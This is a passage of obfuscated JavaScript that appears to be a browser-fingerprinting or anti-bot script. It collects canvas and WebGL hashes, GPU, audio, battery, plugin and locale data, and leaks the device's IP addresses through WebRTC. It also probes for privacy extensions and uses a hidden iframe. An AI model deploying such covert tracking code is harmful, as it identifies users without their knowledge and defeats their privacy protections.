_0x5929c6[_0x489b2f(0x185)][_0x489b2f(0x176)]()+'_'+_0x7b1ebf[_0x489b2f(0x203)]+'_'+_0x7b1ebf[_0x489b2f(0x169)]+'_'+_0x7b1ebf[_0x489b2f(0x1c8)]+'_'+_0x7b1ebf[_0x489b2f(0xd7)]+'_'+_0x7b1ebf[_0x489b2f(0x119)]+'_'+_0x7b1ebf['channelInterpretation'];}catch(_0x1a235d){return'-';}}function _0x1a40d2(){const _0xa7548a=_0xa0adb7,_0x3d0b1a=new Date();_0x3d0b1a[_0xa7548a(0xfd)](0x1),_0x3d0b1a['setMonth'](0x5);const _0x4ab889=-_0x3d0b1a['getTimezoneOffset']();_0x3d0b1a[_0xa7548a(0x213)](0xb);const _0x4abee2=-_0x3d0b1a[_0xa7548a(0x1a8)]();return Math['min'](_0x4ab889,_0x4abee2);}function _0x442ca3(){const _0x173be7=_0xa0adb7,_0x51594e=0x100,_0x23f451=0x80,_0x153d12=document[_0x173be7(0xe9)](_0x173be7(0x1cf));_0x153d12['width']=_0x51594e,_0x153d12[_0x173be7(0x1ec)]=_0x23f451;let _0x131f2f=null;try{_0x131f2f=_0x153d12['getContext'](_0x173be7(0xc6))||_0x153d12['getContext'](_0x173be7(0x207));}catch(_0x4a504b){}if(!_0x131f2f)return null;const _0x417f6a=_0x173be7(0x15d),_0x377720=_0x173be7(0x107),_0x569a93=_0x131f2f[_0x173be7(0xbf)]();_0x131f2f[_0x173be7(0xa6)](_0x131f2f[_0x173be7(0xf2)],_0x569a93);const _0x3ff304=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x131f2f['bufferData'](_0x131f2f[_0x173be7(0xf2)],_0x3ff304,_0x131f2f[_0x173be7(0x1c4)]),_0x569a93[_0x173be7(0xe8)]=0x3,_0x569a93[_0x173be7(0x1c0)]=0x3;const _0xd7deae=_0x131f2f[_0x173be7(0x1ff)](),_0x2ac653=_0x131f2f[_0x173be7(0x183)](_0x131f2f[_0x173be7(0x11c)]);_0x131f2f[_0x173be7(0x18c)](_0x2ac653,_0x417f6a),_0x131f2f[_0x173be7(0x1a4)](_0x2ac653);const _0x30547e=_0x131f2f[_0x173be7(0x183)](_0x131f2f[_0x173be7(0xa2)]);_0x131f2f[_0x173be7(0x18c)](_0x30547e,_0x377720),_0x131f2f[_0x173be7(0x1a4)](_0x30547e),_0x131f2f['attachShader'](_0xd7deae,_0x2ac653),_0x131f2f[_0x173be7(0x1e2)](_0xd7deae,_0x30547e),_0x131f2f[_0x173be7(0xbd)](_0xd7deae),_0x131f2f[_0x173be7(0xa9)](_0xd7deae),_0xd7deae['vertexPosAttrib']=_0x131f2f[_0x173be7(0x189)](_0xd7deae,_0x173be7(0x10e)),_0xd7deae[_0x173be7(0x1b2)]=_0x131f2f[_0x173be7(0xd3)](_0xd7deae,_0x173be7(0x1e3)),_0x131f2f[_0x173be7(0x1dc)](_0xd7deae[_0x173be7(0x1a2)]),_0x131f2f[_0x173be7(0xf0)](_0xd7deae[_0x173be7(0x174)],_0x569a93[_0x173be7(0xe8)],_0x131f2f[_0x173be7(0xbb)],![],0x0,0x0),_0x131f2f[_0x173be7(0x194)](_0xd7deae[_0x173be7(0x1b2)],0x1,0x1),_0x131f2f['drawArrays'](_0x131f2f[_0x173be7(0x138)],0x0,_0x569a93['numItems']);let _0x19cb62;try{_0x19cb62=_0x131f2f['canvas']['toDataURL']();}catch(_0x7c64c7){_0x19cb62='-';}const _0x21cd51=new Uint8Array(_0x51594e*_0x23f451*0x4);_0x131f2f[_0x173be7(0x1de)](0x0,0x0,_0x51594e,_0x23f451,_0x131f2f[_0x173be7(0x1a1)],_0x131f2f[_0x173be7(0x179)],_0x21cd51);const _0x3c1b98=_0x131f2f['getError']()===0x0?_0x42d59f['hash128'](_0x21cd51[_0x173be7(0x16c)]('')):'-';_0x19cb62[_0x173be7(0xc4)]>0x40&&(_0x19cb62=_0x42d59f[_0x173be7(0xe4)](_0x19cb62));try{_0x131f2f[_0x173be7(0x19e)](_0x173be7(0x214))[_0x173be7(0x19a)]();}catch(_0x2ecd00){}return _0x19cb62+'|'+_0x3c1b98;}function _0x7f2111(_0x3f41c9){const _0xf849a6=_0xa0adb7;let _0x21a5c2='-';try{switch(_0x3f41c9){case 0x0:{const _0x3bd04c=document['createElement'](_0xf849a6(0x1cf));_0x21a5c2=_0x3bd04c[_0xf849a6(0x211)][_0xf849a6(0x176)]();break;}case 0x1:_0x21a5c2=navigator[_0xf849a6(0x210)][_0xf849a6(0x176)]();break;case 0x2:_0x21a5c2=navigator['mediaDevices']&&navigator[_0xf849a6(0x17b)][_0xf849a6(0xa1)][_0xf849a6(0x176)]();break;case 0x3:_0x21a5c2=window[_0xf849a6(0x1fd)]&&window[_0xf849a6(0x1fd)][_0xf849a6(0x176)]();break;case 0x4:_0x21a5c2=navigator[_0xf849a6(0x176)][_0xf849a6(0x176)]();break;case 0x5:{const _0x2579f8=document[_0xf849a6(0xe9)](_0xf849a6(0x1cf));_0x21a5c2=_0x2579f8[_0xf849a6(0x211)]&&_0x2579f8[_0xf849a6(0x211)]()?'1':'0';break;}case 0x6:_0x21a5c2=new(window['OfflineAudioContext']||window['webkitOfflineAudioContext'])(0x1,0xac44,0xac44)[_0xf849a6(0x1cc)][_0xf849a6(0x176)]();break;case 0x7:{const _0x1b6b3e=document[_0xf849a6(0xe9)](_0xf849a6(0x1cf)),_0x4ecff2=_0x1b6b3e[_0xf849a6(0x10b)](_0xf849a6(0xc6))||_0x1b6b3e[_0xf849a6(0x10b)](_0xf849a6(0x207));_0x21a5c2=_0x4ecff2[_0xf849a6(0x120)]['toString']();try{_0x4ecff2['getExtension'](_0xf849a6(0x214))[_0xf849a6(0x19a)]();}catch(_0x57ec03){}break;}case 0x8:_0x21a5c2=Object[_0xf849a6(0x128)](HTMLElement[_0xf849a6(0x1a0)],'offsetHeight')[_0xf849a6(0xab)][_0xf849a6(0x176)]();break;default:break;}}catch(_0x4daf9d){}return _0x21a5c2=_0x21a5c2||'',_0x21a5c2[_0xf849a6(0x1c6)](/\s+/g,'')[_0xf849a6(0x1f3)](0x0,0x3c);}function _0x4bbc9c(_0x40ed85){const _0x1c7efe=_0xa0adb7;return(_0x40ed85[_0x1c7efe(0x124)]||'')+'_'+(_0x40ed85[_0x1c7efe(0x18e)]||'')+'_'+((_0x40ed85[_0x1c7efe(0x219)]||{})[_0x1c7efe(0x16d)]||'');}function _0x15aa0f(){const _0x3b69c0=_0xa0adb7;return new window[(_0x3b69c0(0xf9))](function(_0x446a39){const _0x21039c=_0x3b69c0;setTimeout(function(){_0x446a39('');},0x3e8);if(_0x21039c(0xa8)in navigator&&navigator[_0x21039c(0xa8)]&&_0x21039c(0x1e6)in navigator[_0x21039c(0xa8)])navigator[_0x21039c(0xa8)]['estimate']()[_0x21039c(0x226)](function(_0x76c484){_0x446a39(_0x4bbc9c(_0x76c484));},function(){_0x446a39('');});else _0x21039c(0xe2)in navigator&&_0x21039c(0x134)in navigator[_0x21039c(0xe2)]?navigator[_0x21039c(0xe2)]['queryUsageAndQuota'](function(_0x534dc9,_0x12b5b7){const _0x597a46=_0x21039c,_0x1231b4={};_0x1231b4[_0x597a46(0x124)]=_0x12b5b7,_0x1231b4['usage']=_0x534dc9,_0x446a39(_0x4bbc9c(_0x1231b4));},function(){_0x446a39('');}):_0x446a39('');});}const _0x30ef46={};function _0x260b7f(){const _0x5ee40a=_0xa0adb7;_0x30ef46[_0x5ee40a(0x227)]='';if(navigator['userAgentData']){let _0x1d1dee='';typeof navigator[_0x5ee40a(0x109)][_0x5ee40a(0xf3)]===_0x5ee40a(0x1ca)&&(_0x1d1dee=navigator[_0x5ee40a(0x109)][_0x5ee40a(0xf3)]?0x1:0x0);_0x30ef46[_0x5ee40a(0x227)]+=_0x1d1dee+'_'+(navigator[_0x5ee40a(0x109)]['platform']||'');const _0x535c55=navigator[_0x5ee40a(0x109)]['brands'];if(_0x535c55[_0x5ee40a(0xc4)])for(var _0x1b5e1b=0x0,_0x1127d1=_0x535c55['length'];_0x1b5e1b<_0x1127d1;_0x1b5e1b++){_0x30ef46['userAgentDataStr']+='_'+_0x535c55[_0x1b5e1b][_0x5ee40a(0x10a)]+'_'+_0x535c55[_0x1b5e1b][_0x5ee40a(0x1b1)];}else _0x30ef46['userAgentDataStr']+='_';navigator[_0x5ee40a(0x109)]['getHighEntropyValues']&&navigator[_0x5ee40a(0x109)][_0x5ee40a(0x159)]([_0x5ee40a(0x118),_0x5ee40a(0x19c)])[_0x5ee40a(0x226)](function(_0x5a4207){const _0x3098c1=_0x5ee40a,_0x141181=/^.*Not.*A.*Brand.*$/;if(_0x5a4207&&_0x5a4207[_0x3098c1(0x19c)]){const _0x38a1fe=_0x5a4207[_0x3098c1(0x19c)];if(_0x38a1fe['length']){_0x30ef46[_0x3098c1(0x1e4)]=(_0x38a1fe[_0x3098c1(0x21b)](function(_0x260f02){const _0x11c6eb=_0x3098c1;return _0x260f02[_0x11c6eb(0x10a)]==='Chromium';})||{})[_0x3098c1(0x1b1)]||'';if(_0x38a1fe[_0x3098c1(0xc4)]===0x3){const _0x27d26a=_0x38a1fe[_0x3098c1(0x21b)](function(_0x2eea11){const _0xf44c9a=_0x3098c1;return _0x2eea11[_0xf44c9a(0x10a)]!==_0xf44c9a(0x126)&&!_0x141181['test'](_0x2eea11[_0xf44c9a(0x10a)]);})||{};_0x30ef46[_0x3098c1(0x1af)]=_0x27d26a[_0x3098c1(0x1b1)]||'',_0x30ef46[_0x3098c1(0x20d)]=_0x27d26a[_0x3098c1(0x10a)]||'';}}}_0x5a4207&&_0x5a4207[_0x3098c1(0x118)]&&(_0x30ef46[_0x3098c1(0x118)]=_0x5a4207[_0x3098c1(0x118)]);});}}_0x260b7f();function _0x1f1607(){const _0x3c861a=_0xa0adb7,_0xf6c6be=navigator[_0x3c861a(0x1d5)];if(!_0xf6c6be)return'';return _0xf6c6be[_0x3c861a(0x144)]('\x20')[_0x3c861a(0xfc)]();}function _0x5690b4(){const _0x322203=_0xa0adb7;let _0x1e935f=![];try{document['createEvent'](_0x322203(0x19b)),_0x1e935f=!![];}catch(_0x578588){}return _0x1e935f;}const _0xabf533=typeof Symbol===_0xa0adb7(0x218)&&typeof Symbol[_0xa0adb7(0x1d2)]===_0xa0adb7(0xe3)?function(_0x16627d){return typeof _0x16627d;}:function(_0x1a8f9d){const _0x2ec4a6=_0xa0adb7;return _0x1a8f9d&&typeof Symbol===_0x2ec4a6(0x218)&&_0x1a8f9d[_0x2ec4a6(0x1b5)]===Symbol&&_0x1a8f9d!==Symbol[_0x2ec4a6(0x1a0)]?_0x2ec4a6(0xe3):typeof _0x1a8f9d;};function _0x351165(){const _0x40cf3a=_0xa0adb7;try{const _0x498618=[];_0x498618['isIE']=typeof document['documentMode']==='number'?document[_0x40cf3a(0x1e1)]:![],_0x498618['isWebkit']=typeof navigator[_0x40cf3a(0x1e5)]!==_0x40cf3a(0xd8)&&navigator[_0x40cf3a(0x1e5)]===_0x40cf3a(0x20e),_0x498618['isGecko']=_0xabf533(window[_0x40cf3a(0xdc)])==='object',_0x498618['isChrome']=_0xabf533(window[_0x40cf3a(0xad)])===_0x40cf3a(0x1ab)||_0x498618['isWebkit']&&typeof navigator['vendor']===_0x40cf3a(0xf6)&&/Google/[_0x40cf3a(0x11b)](navigator[_0x40cf3a(0x1ee)]),_0x498618['isUC']=_0xabf533(window[_0x40cf3a(0x108)])===_0x40cf3a(0x1ab),_0x498618[_0x40cf3a(0xaf)]=_0xabf533(window[_0x40cf3a(0x127)])==='object',_0x498618[_0x40cf3a(0x139)]=!_0x498618[_0x40cf3a(0x15f)]&&!!window[_0x40cf3a(0x113)],_0x498618[_0x40cf3a(0x1cd)]=!!window[_0x40cf3a(0x1ae)]&&!!window['opr'][_0x40cf3a(0x148)]||!!window[_0x40cf3a(0x156)]||navigator['userAgent'][_0x40cf3a(0x15b)](_0x40cf3a(0x1db))>=0x0,_0x498618[_0x40cf3a(0x1b7)]=Object[_0x40cf3a(0x1a0)]['toString'][_0x40cf3a(0x114)](window['HTMLElement'])[_0x40cf3a(0x15b)]('Constructor')>0x0||function _0x453737(_0x187995){const _0x43a1d5=_0x40cf3a;return _0x187995['toString']()===_0x43a1d5(0x217);}(!window[_0x40cf3a(0xff)]||safari[_0x40cf3a(0x101)]);!_0x498618[_0x40cf3a(0x1b7)]&&!_0x498618[_0x40cf3a(0x116)]&&typeof navigator['vendor']===_0x40cf3a(0xf6)&&/Apple/[_0x40cf3a(0x11b)](navigator[_0x40cf3a(0x1ee)])&&(_0x498618[_0x40cf3a(0x1b7)]=!![]);_0x498618[_0x40cf3a(0x141)]=(_0x498618[_0x40cf3a(0x116)]||_0x498618['isOpera'])&&!!window[_0x40cf3a(0x1ac)];const _0x317c37=[];if(_0x498618[_0x40cf3a(0x15f)])_0x317c37['push'](_0x40cf3a(0x1bf));else{if(_0x498618['isWebkit'])_0x317c37[_0x40cf3a(0x15a)](_0x40cf3a(0x152));else _0x498618['isGecko']&&_0x317c37[_0x40cf3a(0x15a)](_0x40cf3a(0x197));}return _0x498618[_0x40cf3a(0x141)]&&_0x317c37[_0x40cf3a(0x15a)](_0x40cf3a(0x13c)),_0x498618[_0x40cf3a(0x15f)]&&_0x317c37[_0x40cf3a(0x15a)]('IE'+_0x498618[_0x40cf3a(0x15f)]),_0x498618['isFirefox']&&_0x317c37['push'](_0x40cf3a(0x165)),_0x498618['isEdge']&&_0x317c37['push'](_0x40cf3a(0x1a6)),_0x498618['isSafari']&&_0x317c37[_0x40cf3a(0x15a)]('Safari'),_0x498618[_0x40cf3a(0x1cd)]&&_0x317c37[_0x40cf3a(0x15a)](_0x40cf3a(0x172)),_0x498618[_0x40cf3a(0x158)]&&_0x317c37[_0x40cf3a(0x15a)]('UC'),_0x317c37[_0x40cf3a(0x16c)]('-');}catch(_0x297961){return null;}}function _0x54962e(){const _0x591886=_0xa0adb7;return new Date()[_0x591886(0x1c9)]()-_0x414451;}function _0x185c62(){const _0x40cbba=_0xa0adb7;return _0x30ef46[_0x40cbba(0x20d)]||'';}function _0x5c3a5c(){const _0x594a37=_0xa0adb7,_0x236865=[];for(let _0x409e6e=0x0;_0x409e6e<navigator[_0x594a37(0xe5)][_0x594a37(0xc4)];_0x409e6e++){const _0x204fb6=navigator[_0x594a37(0xe5)][_0x409e6e];_0x236865[_0x594a37(0x15a)](_0x204fb6[_0x594a37(0x1eb)]+_0x204fb6[_0x594a37(0x168)]+_0x204fb6['description']);}_0x236865[_0x594a37(0x1a9)]();let _0x19e0b1=_0x236865[_0x594a37(0x16c)]();return _0x19e0b1=!_0x19e0b1?'-':_0x19e0b1[_0x594a37(0x1c6)](/\s/g,''),_0x19e0b1=navigator[_0x594a37(0xe5)][_0x594a37(0xc4)]!==0x0?navigator[_0x594a37(0xe5)][_0x594a37(0xc4)]+','+_0x19e0b1:'-',_0x19e0b1;}function _0x48d776(){const _0x5ba9c3=_0xa0adb7;return _0x30ef46[_0x5ba9c3(0x227)]||'';}let _0x2c0ebe='';function _0x2c8f8b(){const _0x24515f=_0xa0adb7,_0x5706da=document[_0x24515f(0xe9)](_0x24515f(0xc3));_0x5706da['id']=_0x24515f(0x105),_0x5706da['width']=0x0,_0x5706da[_0x24515f(0x1ec)]=0x0,(_0x5706da[_0x24515f(0xfe)]||_0x5706da)[_0x24515f(0x143)]['cssText']='position:absolute\x20!important;\x20z-index:-9999\x20!important;\x20visibility:hidden\x20!important;border:0\x20!important',document['body']&&document['body'][_0x24515f(0xc1)](_0x5706da),_0x5706da['contentWindow']&&_0x5706da[_0x24515f(0xed)]['screen']&&(_0x2c0ebe=_0x5706da['contentWindow'][_0x24515f(0x1b6)]['width']+'x'+_0x5706da[_0x24515f(0xed)][_0x24515f(0x1b6)][_0x24515f(0x1ec)]);}_0x2c8f8b();function _0x4375d1(){return _0x2c0ebe;}function _0x18c1b4(){const _0xa92066=_0xa0adb7;if(window[_0xa92066(0x1be)]&&window[_0xa92066(0x1be)]['DateTimeFormat']&&new window['Intl'][(_0xa92066(0x1c2))]()['resolvedOptions']){const _0x218d48=new window[(_0xa92066(0x1be))]['DateTimeFormat']()[_0xa92066(0x142)]()||{};return(_0x218d48['locale']||'')+'|'+(_0x218d48[_0xa92066(0xc8)]||'');}return'-';}function _0x278552(){const _0x4037ea=_0xa0adb7,_0x21a140=[];for(let _0x15d868=0x0;_0x15d868<navigator['plugins'][_0x4037ea(0xc4)];_0x15d868++){const _0x462736=navigator[_0x4037ea(0x210)][_0x15d868],_0x465168=_0x462736[_0x4037ea(0x191)][_0x4037ea(0x15b)](_0x4037ea(0xdf))<0x0?_0x462736['description']:'';_0x21a140[_0x4037ea(0x15a)](_0x462736['name']+_0x465168+_0x462736[_0x4037ea(0x10c)]+_0x462736[_0x4037ea(0xc4)]);}_0x21a140[_0x4037ea(0x1a9)]();let _0x5961a0=_0x21a140[_0x4037ea(0x16c)]();return _0x5961a0=!_0x5961a0?'-':_0x5961a0[_0x4037ea(0x1c6)](/\s/g,''),_0x5961a0=navigator[_0x4037ea(0x210)]['length']>0x0?navigator['plugins'][_0x4037ea(0xc4)]+','+_0x5961a0:'-',_0x5961a0;}function _0x5d3ffc(){const _0x316b75=_0xa0adb7;return typeof window['screenTop']==='number'?window[_0x316b75(0x13d)]:window['screenY'];}function _0xee37e1(){const _0x38a516=_0xa0adb7,_0x10ab4=['zoom',_0x38a516(0x1f2),_0x38a516(0x1d4),_0x38a516(0xcf),'-webkit-hyphens'],_0x1bc9f7=document[_0x38a516(0xe9)](_0x38a516(0x212));let _0xc7d2e='';for(let _0x9c2fc8=0x0;_0x9c2fc8<_0x10ab4[_0x38a516(0xc4)];_0x9c2fc8++){_0xc7d2e+=_0x1bc9f7['style'][_0x10ab4[_0x9c2fc8]]!==undefined?0x1:0x0;}return _0xc7d2e;}function _0x46f32b(){const _0x326382=_0xa0adb7;return typeof window[_0x326382(0x1f9)]===_0x326382(0x1f4)?window['screenLeft']:window['screenX'];}function _0x16efe3(){try{return _0x27f9aa()&&_0x38c570(),_0x3236a9();}catch(_0x2c6b7c){return'-';}}function _0x27f9aa(){const _0x249348=_0xa0adb7;return/constructor/i[_0x249348(0x11b)](window[_0x249348(0x182)])||function(_0x340943){const _0x3519c8=_0x249348;return _0x340943[_0x3519c8(0x176)]()===_0x3519c8(0x217);}(!window[_0x249348(0xff)]||o0oOO(typeof safari,'undefined')&&safari[_0x249348(0x101)]);}function _0x38c570(){const _0xaaa050=_0xa0adb7;try{const _0x21c934=document[_0xaaa050(0xe9)](_0xaaa050(0x1cf)),_0x5e58ed=_0x21c934[_0xaaa050(0x10b)]('2d'),_0x5bab85=_0xaaa050(0xeb);_0x5e58ed[_0xaaa050(0x13e)]=_0xaaa050(0x166),_0x5e58ed[_0xaaa050(0xb7)]=_0xaaa050(0x11f),_0x5e58ed[_0xaaa050(0x13e)]=_0xaaa050(0x175),_0x5e58ed[_0xaaa050(0x1a7)]=_0xaaa050(0x14a),_0x5e58ed[_0xaaa050(0x190)](0x7d,0x1,0x3e,0x14),_0x5e58ed[_0xaaa050(0x1a7)]='#069',_0x5e58ed[_0xaaa050(0x160)](_0x5bab85,0x2,0xf),_0x5e58ed[_0xaaa050(0x1a7)]='rgba(102,\x20204,\x200,\x200.7)',_0x5e58ed['fillText'](_0x5bab85,0x4,0x11),_0x5e58ed[_0xaaa050(0x1a7)]=_0xaaa050(0xcc),_0x5e58ed[_0xaaa050(0x190)](0x0,0x0,0x1,0x1),_0x21c934['toDataURL']();}catch(_0x2b4607){}}let _0x50d58f;function _0x3236a9(){const _0x534c40=_0xa0adb7;try{const _0x10362b=document[_0x534c40(0xe9)]('canvas'),_0x15eca7=_0x10362b['getContext']('2d'),_0x3cb2aa=_0x534c40(0xeb);return _0x15eca7[_0x534c40(0x13e)]='top',_0x15eca7[_0x534c40(0xb7)]=_0x534c40(0x11f),_0x15eca7[_0x534c40(0x13e)]='alphabetic',_0x15eca7[_0x534c40(0x1a7)]=_0x534c40(0x14a),_0x15eca7['fillRect'](0x7d,0x1,0x3e,0x14),_0x15eca7[_0x534c40(0x1a7)]='#069',_0x15eca7[_0x534c40(0x160)](_0x3cb2aa,0x2,0xf),_0x15eca7[_0x534c40(0x1a7)]=_0x534c40(0x18a),_0x15eca7[_0x534c40(0x160)](_0x3cb2aa,0x4,0x11),_0x15eca7['fillStyle']=_0x534c40(0xcc),_0x15eca7[_0x534c40(0x190)](0x0,0x0,0x1,0x1),_0x50d58f=_0x10362b[_0x534c40(0x211)](),_0x50d58f;}catch(_0x1f7f99){return'-';}}function _0x1fdbf7(){const _0x39d32d=_0xa0adb7;try{return encodeURIComponent(window['location'][_0x39d32d(0xb6)][_0x39d32d(0x1f3)](0x0,0xff));}catch(_0x44d5d3){}return'';}function _0x2569e3(){return new Promise(function(_0x49fc19){const _0x3672e2=a0_0x31f1,_0x908568=navigator[_0x3672e2(0x1d6)]||navigator[_0x3672e2(0x1f7)]||navigator[_0x3672e2(0xa7)]||navigator['msBattery'];_0x908568&&_0x49fc19([_0x908568[_0x3672e2(0x1ce)],_0x908568[_0x3672e2(0x229)],_0x908568[_0x3672e2(0x157)],_0x908568[_0x3672e2(0x14f)]][_0x3672e2(0x16c)]('_'));if(navigator['getBattery'])return navigator['getBattery']()['then'](function(_0x4f39e5){const _0x3d145a=_0x3672e2;_0x49fc19([_0x4f39e5['charging'],_0x4f39e5[_0x3d145a(0x229)],_0x4f39e5[_0x3d145a(0x157)],_0x4f39e5[_0x3d145a(0x14f)]][_0x3d145a(0x16c)]('_'));}),setTimeout(function(){_0x49fc19('-');},0x3e8),'-';return _0x49fc19('-');});}function _0x4cb9d9(){const _0x25686c=_0xa0adb7;try{const _0x1508b5=document[_0x25686c(0xe9)](_0x25686c(0x1cf)),_0x2b8ec4=_0x1508b5[_0x25686c(0x10b)](_0x25686c(0xc6)),_0x320e8e=_0x2b8ec4[_0x25686c(0x19e)](_0x25686c(0xb9)),_0x58d668=_0x2b8ec4['getParameter'](_0x320e8e[_0x25686c(0x1f8)])+_0x25686c(0x1aa)+_0x2b8ec4['getParameter'](_0x320e8e[_0x25686c(0x18b)]);try{_0x2b8ec4[_0x25686c(0x19e)]('WEBGL_lose_context')[_0x25686c(0x19a)]();}catch(_0x4edeff){}return _0x58d668;}catch(_0x2749b1){return'-';}}function _0x438dbd(){let _0x318acf;try{_0x318acf=window['toString']();}catch(_0x1678ff){_0x318acf='-';}return _0x318acf;}function _0xa29cdd(){const _0x12df8c=_0xa0adb7;return _0x30ef46[_0x12df8c(0x1af)]||'';}function _0x207443(){const _0x4a0b2d=_0xa0adb7;return _0x30ef46[_0x4a0b2d(0x1e4)]||'';}function _0x5b3568(){let _0x2880a2=0x0;function _0x4ee18b(){_0x2880a2++,_0x4ee18b();}try{_0x4ee18b();}catch(_0x3fe95d){return _0x2880a2||'-';}return _0x2880a2||'-';}function _0x44da41(){const _0x15ca4c=_0xa0adb7,_0x21cfd9=_0x15ca4c(0x17d)in document&&document['all'][_0x15ca4c(0xc4)]?document[_0x15ca4c(0x17d)][_0x15ca4c(0xc4)]:'',_0xbe901c=document[_0x15ca4c(0xe0)]?document['scripts'][_0x15ca4c(0xc4)]:'',_0x57b26c=document[_0x15ca4c(0x11e)]&&document[_0x15ca4c(0x11e)]['currentTime']?parseInt(document[_0x15ca4c(0x11e)][_0x15ca4c(0x16b)]/0x3e8):'',_0x224b97=document['title']&&document[_0x15ca4c(0x201)]!=='title'?0x0:0x1;return _0x21cfd9+'_'+_0xbe901c+'_'+_0x57b26c+'_'+_0x224b97;}function _0x7769bb(){const _0x27f3c4=_0xa0adb7;try{let _0x3576ac='';return document[_0x27f3c4(0x1d8)]&&(_0x3576ac=(/^https?:\/\/([^\?&]+).*/['exec'](document[_0x27f3c4(0x1d8)])||[])[0x1]||''),_0x3576ac&&window[_0x27f3c4(0x162)]&&window[_0x27f3c4(0x162)][_0x27f3c4(0x186)]&&_0x3576ac[_0x27f3c4(0x15b)](window['location'][_0x27f3c4(0x186)])===0x0&&(_0x3576ac=_0x3576ac['replace'](window['location'][_0x27f3c4(0x186)],'')),_0x3576ac=_0x3576ac>0x32?_0x3576ac[_0x27f3c4(0xd6)](0x0,0x32):_0x3576ac,encodeURIComponent(_0x3576ac);}catch(_0x474fa7){}return'';}function _0x29d787(){return new Promise(function(_0x374704){const _0x547cda=a0_0x31f1;try{let _0x54a978='',_0x523a51='';const _0xf9a00=window[_0x547cda(0x1fd)]||window[_0x547cda(0x110)]||window[_0x547cda(0x1c1)],_0x28cdeb=new _0xf9a00({'iceServers':[{'urls':_0x547cda(0xf4)}]});let _0x215f62=!![],_0x375c57=null;const _0x471849=setTimeout(function(){const _0x485455=_0x547cda;_0x28cdeb['close']&&_0x28cdeb[_0x485455(0x187)](),_0x374704('-');},0x3e8);_0x28cdeb[_0x547cda(0xba)]=function(_0x30f286){const _0x23a9e4=_0x547cda,_0x106cbe=_0x30f286[_0x23a9e4(0xf8)];if(_0x106cbe){if(_0x106cbe[_0x23a9e4(0x1eb)])/^[sp]rflx$/[_0x23a9e4(0x11b)](_0x106cbe['type'])&&_0x106cbe[_0x23a9e4(0x16f)]&&/^\d+\.\d+\.\d+\.\d+$/[_0x23a9e4(0x11b)](_0x106cbe[_0x23a9e4(0x16f)])&&(_0x54a978=_0x106cbe['address'],_0x106cbe[_0x23a9e4(0x224)]&&_0x106cbe['relatedAddress']!=='0.0.0.0'&&(_0x523a51=_0x106cbe[_0x23a9e4(0x224)]));else{if(_0x106cbe[_0x23a9e4(0xf8)]){const _0x42279e=/(\d+\.\d+\.\d+\.\d+) .+ typ [sp]rflx .+ (\d+\.\d+\.\d+\.\d+) .+/[_0x23a9e4(0x16a)](_0x106cbe[_0x23a9e4(0xf8)]);_0x42279e&&_0x42279e[_0x23a9e4(0xc4)]&&_0x42279e[0x1]&&(_0x54a978=_0x42279e[0x1],_0x42279e[0x2]&&_0x42279e[0x2]!=='0.0.0.0'&&(_0x523a51=_0x42279e[0x2]));}}_0x54a978&&_0x215f62&&(clearTimeout(_0x471849),_0x28cdeb['close']&&_0x28cdeb[_0x23a9e4(0x187)](),_0x374704(_0x54a978+'|'+_0x523a51),_0x215f62=![]);}},_0x28cdeb[_0x547cda(0xee)]=function(){const _0x181120=_0x547cda;_0x28cdeb[_0x181120(0xd1)]===_0x181120(0x1ed)&&_0x374704(_0x54a978+'|'+_0x523a51);};try{(_0x375c57=_0x28cdeb[_0x547cda(0x122)])===null||void 0x0===_0x375c57||_0x375c57[_0x547cda(0x114)](_0x28cdeb,'test');}catch(_0x52e175){}const _0x322f1f=function(_0x7f8108,_0x1f58d8){const _0x141a90=_0x547cda;try{return _0x7f8108[_0x141a90(0xcb)](_0x1f58d8);}catch(_0x4984d1){if(_0x4984d1 instanceof Error&&/\bcreateOffer\b.*(\bcallback\b.*\bnot a function\b|\barguments required\b.*\bpresent\b)/i[_0x141a90(0x11b)](_0x4984d1[_0x141a90(0xe6)]))return new Promise(function(_0x3eef1c,_0x39d00b){const _0x5c1f68=_0x141a90;_0x7f8108[_0x5c1f68(0xcb)](_0x3eef1c,_0x39d00b,_0x1f58d8);});throw _0x4984d1;}}(_0x28cdeb,{'offerToReceiveAudio':!![]});_0x322f1f[_0x547cda(0x226)](function(_0x542258){return _0x28cdeb['setLocalDescription'](_0x542258);},_0xf9a00);}catch(_0x522855){_0x374704('');}});}function _0x1e601f(){const _0x599fb2=_0xa0adb7;return eval['toString']()[_0x599fb2(0xc4)];}function _0x2d21f7(){return new Promise(function(_0x219d74){const _0xa87c78=a0_0x31f1,_0xa0db46=document[_0xa87c78(0xe9)]('canvas');if(!_0xa0db46['getContext'])return _0x219d74(!![]);const _0x1283ff=_0xa0db46[_0xa87c78(0x10b)]('2d'),_0x5c526c=new Image();return _0x5c526c[_0xa87c78(0xbc)]=function(){const _0x5beb72=_0xa87c78;_0x1283ff['drawImage'](_0x5c526c,0x0,0x0);const _0x2a7b70=_0x1283ff['getImageData'](0x0,0x0,0x1,0x1);_0x219d74(_0x2a7b70[_0x5beb72(0xfb)][0x0]===0xff&&_0x2a7b70[_0x5beb72(0xfb)][0x1]===0xff&&_0x2a7b70[_0x5beb72(0xfb)][0x2]===0xff&&_0x2a7b70[_0x5beb72(0xfb)][0x3]===0xff);},_0x5c526c['src']=_0x50d58f,setTimeout(function(){_0x219d74(!![]);},0x3e8),'-';});}function _0x1aeb54(){const _0xeb5212=_0xa0adb7;if(typeof window[_0xeb5212(0x21a)]===_0xeb5212(0x218))return'yangcong';if(_0xabf533(window[_0xeb5212(0xcd)])===_0xeb5212(0x1ab))return _0xeb5212(0xcd);if(typeof window['_noScriptPolicy']===_0xeb5212(0xf6))try{if(window[_0xeb5212(0xc9)][_0xeb5212(0x1fb)](window[_0xeb5212(0x11d)])[_0xeb5212(0x140)])return _0xeb5212(0x1f6);}catch(_0x3a630e){}const _0xbec66b=navigator[_0xeb5212(0x12f)];let _0x652e3f=![];function _0x405cd2(_0x1c7ce4,_0x2a6b8f){const _0x3677af=_0xeb5212;var _0x5b3ec5=navigator[_0x3677af(0xe5)];for(var _0x56c27b in _0x5b3ec5){if(_0x5b3ec5[_0x56c27b][_0x1c7ce4]===_0x2a6b8f)return!![];}return![];}if(window[_0xeb5212(0xad)]){var 